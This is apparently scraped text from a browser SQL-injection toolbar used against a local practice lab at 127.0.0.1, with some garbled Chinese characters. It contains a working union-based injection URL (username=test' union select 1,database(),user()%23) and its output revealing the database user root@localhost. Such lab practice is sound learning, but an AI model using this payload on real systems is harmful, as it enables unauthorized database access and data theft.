 Load URL
http://127.0.0.1/C4/4.2.6/double1.php?username=test' union select 1,database(),user()%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
鏂癷d涓猴細11
127.0.0.1/C4/4.2.6/double
127.0.0.1/C4/4.2.6/double2.php?id=11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://127.0.0.1/C4/4.2.6/double2.php?id=11
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
test root@localhost